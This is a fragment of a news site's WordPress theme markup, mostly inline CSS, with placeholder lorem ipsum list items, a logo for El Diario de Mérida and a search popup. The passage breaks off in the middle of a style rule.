<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdc-row .tdi_53 .tdm-list-item{width:100%;margin-bottom:8px;font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important}.tdc-row .tdi_53 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdc-row .tdi_53{text-align:left}.tdc-row .tdi_53 .tdm-list-text,.tdc-row .tdi_53 .tdm-list-text a{color:var(--today-news-white)}.tdc-row .tdi_53 .tdm-list-item i{color:var(--today-news-white);font-size:10px}.tdc-row .tdi_53 .tdm-list-item svg,.tdc-row .tdi_53 .tdm-list-item svg *{fill:var(--today-news-white)}.tdc-row .tdi_53 .tdm-list-item .tdm-list-icon{top:3px;margin-right:10px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_53 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px;font-size:12px!important;line-height:1.2!important}.tdc-row .tdi_53 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdc-row .tdi_53 .tdm-list-item i{font-size:8px}.tdc-row .tdi_53 .tdm-list-item .tdm-list-icon{top:4px;margin-right:8px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_53 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px;font-size:11px!important;line-height:1.15!important}.tdc-row .tdi_53 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdc-row .tdi_53 .tdm-list-item i{font-size:6px}.tdc-row .tdi_53 .tdm-list-item .tdm-list-icon{margin-right:6px}}@media (max-width:767px){.tdc-row .tdi_53 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px;font-size:12px!important;line-height:1.2!important}.tdc-row .tdi_53 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdc-row .tdi_53 .tdm-list-item i{font-size:6px}.tdc-row .tdi_53 .tdm-list-item .tdm-list-icon{top:4px;margin-right:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text">Donec sagittis elementum</span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text">Cras tempor massa</span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text">Mauris eget nulla ut</span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text">Maecenas nec mollis</span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_54 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important;padding-right:10px!important;padding-left:10px!important;width:33.333%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_54{padding-right:7px!important;padding-left:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-right:4px!important;padding-left:4px!important}}@media (max-width:767px){.tdi_54{padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style>
<style>.tdc-row .tdi_54 .tdm-list-item{width:100%;margin-bottom:8px;font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important}.tdc-row .tdi_54 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdc-row .tdi_54{text-align:left}.tdc-row .tdi_54 .tdm-list-text,.tdc-row .tdi_54 .tdm-list-text a{color:var(--today-news-white)}.tdc-row .tdi_54 .tdm-list-item i{color:var(--today-news-white);font-size:10px}.tdc-row .tdi_54 .tdm-list-item svg,.tdc-row .tdi_54 .tdm-list-item svg *{fill:var(--today-news-white)}.tdc-row .tdi_54 .tdm-list-item .tdm-list-icon{top:3px;margin-right:10px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_54 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px;font-size:12px!important;line-height:1.2!important}.tdc-row .tdi_54 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdc-row .tdi_54 .tdm-list-item i{font-size:8px}.tdc-row .tdi_54 .tdm-list-item .tdm-list-icon{top:4px;margin-right:8px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_54 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px;font-size:11px!important;line-height:1.15!important}.tdc-row .tdi_54 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdc-row .tdi_54 .tdm-list-item i{font-size:6px}.tdc-row .tdi_54 .tdm-list-item .tdm-list-icon{margin-right:6px}}@media (max-width:767px){.tdc-row .tdi_54 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px;font-size:12px!important;line-height:1.2!important}.tdc-row .tdi_54 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdc-row .tdi_54 .tdm-list-item i{font-size:6px}.tdc-row .tdi_54 .tdm-list-item .tdm-list-icon{top:4px;margin-right:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text">Donec feugiat rhoncus</span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text">Sed tristique laoreet</span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text">Fusce luctus quis urna</span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text">In eu nulla vehicula</span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_55 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:0px!important;padding-left:20px!important;width:33.333%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-left:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-left:8px!important}}@media (max-width:767px){.tdi_55{padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style>
<style>.tdc-row .tdi_55 .tdm-list-item{width:100%;margin-bottom:8px;font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important}.tdc-row .tdi_55 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdc-row .tdi_55{text-align:left}.tdc-row .tdi_55 .tdm-list-text,.tdc-row .tdi_55 .tdm-list-text a{color:var(--today-news-white)}.tdc-row .tdi_55 .tdm-list-item i{color:var(--today-news-white);font-size:10px}.tdc-row .tdi_55 .tdm-list-item svg,.tdc-row .tdi_55 .tdm-list-item svg *{fill:var(--today-news-white)}.tdc-row .tdi_55 .tdm-list-item .tdm-list-icon{top:3px;margin-right:10px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_55 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px;font-size:12px!important;line-height:1.2!important}.tdc-row .tdi_55 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdc-row .tdi_55 .tdm-list-item i{font-size:8px}.tdc-row .tdi_55 .tdm-list-item .tdm-list-icon{top:4px;margin-right:8px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_55 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px;font-size:11px!important;line-height:1.15!important}.tdc-row .tdi_55 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdc-row .tdi_55 .tdm-list-item i{font-size:6px}.tdc-row .tdi_55 .tdm-list-item .tdm-list-icon{margin-right:6px}}@media (max-width:767px){.tdc-row .tdi_55 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px;font-size:12px!important;line-height:1.2!important}.tdc-row .tdi_55 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdc-row .tdi_55 .tdm-list-item i{font-size:6px}.tdc-row .tdi_55 .tdm-list-item .tdm-list-icon{top:4px;margin-right:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text">Duis eu luctus metus</span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text">Maecenas consectetur</span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text">Vivamus mauris purus</span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text">Aenean neque ipsum</span></li></ul></div></div></div></div></div></div></div></div></div></div></div></div>
</div></div></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-10px!important}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_58 .tdb-logo-text-title{display:none;color:var(--today-news-white);font-family:Montserrat!important;font-size:78px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-5px!important;}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-logo-text-title{font-size:72px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-logo-text-title{font-size:58px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eldiariodemerida.com/" title="El Diario de Mérida Yucatán "><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://eldiariodemerida.com/wp-content/uploads/2024/02/logo-diario-de-merida.png" src="https://eldiariodemerida.com/wp-content/uploads/2024/02/logo-diario-de-merida600.png" alt="El Diario de Mérida Yucatán"  title="El Diario de Mérida Yucatán "  width="600" height="133" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">El Diario de Mérida</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_61 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-bottom:0px!important}</style>
<style>body .tdi_61{display:inline-block}body .tdi_61 .tds-button{text-align:right}body .tdi_61 .tds-button .tdm-btn-icon{position:relative;top:-1px}#tdm-popup-modal-td_m_5294{align-items:center;justify-content:flex-end}#tdm-popup-modal-td_m_5294.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_5294.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_5294 .tdm-popup-modal{width:100%;height:100%;border-radius:0px;box-shadow:none;background-color:var(--today-news-accent)}#tdm-popup-modal-td_m_5294 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:20px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_5294.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_5294 .tdm-pmh-close{font-size:18px;top:0px;color:var(--today-news-white-transparent)}#tdm-popup-modal-td_m_5294 .tdm-pmh-close svg{width:18px;fill:var(--today-news-white-transparent)}#tdm-popup-modal-td_m_5294 .tdm-pm-body{padding:50px 20px}#tdm-popup-modal-td_m_5294.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_5294 .tdm-popup-modal-bg{background:rgba(0,0,0,0)}#tdm-popup-modal-td_m_5294 .tdm-pmh-close:hover{color:var(--today-news-white)}#tdm-popup-modal-td_m_5294 .tdm-pmh-close:hover svg{fill:var(--today-news-white)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_5294 .tdm-pmh-close{font-size:16px}#tdm-popup-modal-td_m_5294 .tdm-pmh-close svg{width:16px}#tdm-popup-modal-td_m_5294 .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_5294 .tdm-pm-body{padding:40px 15px}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_5294 .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_5294 .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_5294 .tdm-pm-header{padding:10px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_5294 .tdm-pm-body{padding:30px 10px}}@media (max-width:767px){#tdm-popup-modal-td_m_5294 .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_5294 .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_5294 .tdm-pm-header{padding:10px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_5294 .tdm-pm-body{padding:30px 0}}</style>
<style>body .tdi_62{background-color:var(--today-news-white-transparent2)}body .tdi_62:before{background-color:rgba(255,255,255,0)}.tdi_62 .tdm-btn-text,.tdi_62 i{color:var(--today-news-white)}.tdi_62 svg{fill:var(--today-news-white);fill:#ffffff;width:24px;height:auto}.tdi_62 svg *{fill:inherit;fill:inherit}body .tdi_62:hover .tdm-btn-text,body .tdi_62:hover i{color:var(--today-news-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_62:hover svg{fill:var(--today-news-white);fill:#ffffff}body .tdi_62:hover svg *{fill:inherit;fill:inherit}.tdi_62 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_62:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_62{padding:7px 20px 9px;height:auto;line-height:1;font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}.tdi_62 .tdm-btn-icon:last-child{margin-left:10px}.tdi_62,.tdi_62:before{border-radius:100px}@media (min-width:1019px) and (max-width:1140px){.tdi_62{padding:6px 18px 7px;height:auto;line-height:1;font-size:12px!important}.tdi_62 svg{width:22px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_62{padding:5px 12px 6px;height:auto;line-height:1;font-size:11px!important}.tdi_62 svg{width:20px;height:auto}.tdi_62 .tdm-btn-icon:last-child{margin-left:8px}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Search"
                class="tds-button1 tdm-btn tdm-btn-lg tdi_62 " ><span class="tdm-btn-text">Search</span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_5294" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row"  >
<style scoped>.tdi_64{min-height:0}</style><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}.tdi_66{position:relative}.tdi_66 .td_block_wrap{text-align:left}</style>
<div class="tdi_65_rand_style td-element-style" ><style>.tdi_65_rand_style{background-color:var(--today-news-accent)!important}</style></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_69 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:15px!important}}@media (max-width:767px){.tdi_69{margin-bottom:15px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_70 .tdm-title{color:var(--today-news-white)}.tdc-row .tdi_70 .tdm-title{font-family:Montserrat!important;font-size:28px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_70 .tdm-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_70 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdc-row .tdi_70 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_70 "><h3 class="tdm-title tdm-title-sm">Search for an article</h3></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_71 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdc-row .tdi_71 .tdb-search-form{padding:0px;border-width:0px}.tdc-row .tdi_71 .tdb-head-search-form-input,.tdc-row .tdi_71 .tdb-head-search-placeholder{padding:0 15px}.tdc-row .tdi_71 .tdb-search-form-inner:after{border-width:0px}.tdc-row .tdi_71 .tdb-head-search-form-btn svg{width:24px}.tdc-row .tdi_71 .tdb-head-search-form-btn-icon{top:-2px}.tdc-row .tdi_71 .tdb-aj-search-results{padding:40px 0;border-width:0px;background-color:rgba(0,0,0,0)}.tdc-row .tdi_71 .result-msg{padding:20px 0 0;border-width:1px 0 0;border-style:solid;border-color:#000;text-align:center;background-color:rgba(0,0,0,0);border-color:var(--today-news-white-transparent2);font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important;font-style:normal!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdc-row .tdi_71 .tdb-search-form:before{background-color:rgba(0,0,0,0)}.tdc-row .tdi_71 .tdb-drop-down-search-inner{box-shadow:none}.tdc-row .tdi_71 .tdb-head-search-form-input{color:var(--today-news-white);font-family:Montserrat!important;font-size:13px!important;line-height:3.8!important;font-weight:500!important}.tdc-row .tdi_71 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--today-news-white)}.tdc-row .tdi_71 .tdb-head-search-placeholder{color:var(--today-news-white-transparent);font-family:Montserrat!important;font-size:13px!important;line-height:3.8!important;font-weight:500!important}.tdc-row .tdi_71 .tdb-search-form-inner{background-color:var(--today-news-white-transparent2)}.tdc-row .tdi_71 .tdb-head-search-form-btn{background-color:var(--today-news-white-transparent2)}.tdc-row .tdi_71 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdc-row .tdi_71 .result-msg,.tdc-row .tdi_71 .result-msg a{color:var(--today-news-white-transparent)}.tdc-row .tdi_71 .result-msg a:hover{color:var(--today-news-white)}.tdc-row .tdi_71 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdc-row .tdi_71 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdc-row .tdi_71 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdc-row .tdi_71 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdc-row .tdi_71 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdc-row .tdi_71 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdc-row .tdi_71 .entry-thumb{background-position:center 50%}.tdc-row .tdi_71 .td-image-wrap{padding-bottom:60%}.tdc-row .tdi_71 .td-image-container{display:block;order:0}.ie10 .tdc-row .tdi_71 .td-module-meta-info,.ie11 .tdc-row .tdi_71 .td-module-meta-info{flex:auto}.tdc-row .tdi_71 .td-post-vid-time{display:block}.tdc-row .tdi_71 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdc-row .tdi_71 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:17px!important;line-height:1.15!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdc-row .tdi_71 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdc-row .tdi_71 .td-post-category{margin:0 0 7px;padding:0px;background-color:rgba(0,0,0,0);color:var(--today-news-white-transparent);font-family:Montserrat!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdc-row .tdi_71 .td-read-more{display:none}.tdc-row .tdi_71 .td-author-date{display:inline}.tdc-row .tdi_71 .td-post-author-name{display:none}.tdc-row .tdi_71 .entry-review-stars{display:none}.tdc-row .tdi_71 .td-icon-star,.tdc-row .tdi_71 .td-icon-star-empty,.tdc-row .tdi_71 .td-icon-star-half{font-size:15px}.tdc-row .tdi_71 .td-module-comments{display:none}.tdc-row .tdi_71 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdc-row .tdi_71 .td-post-category:hover{background-color:rgba(0,0,0,0)!important}.tdc-row .tdi_71 .td-module-title a{color:var(--today-news-white);box-shadow:inset 0 0 0 0 #000}body .tdc-row .tdi_71 .td_module_wrap:hover .td-module-title a,.tdc-row .tdi_71 .tdb-aj-cur-element .entry-title a{color:var(--today-news-white-transparent)!important}.tdc-row .tdi_71 .td-post-date,.tdc-row .tdi_71 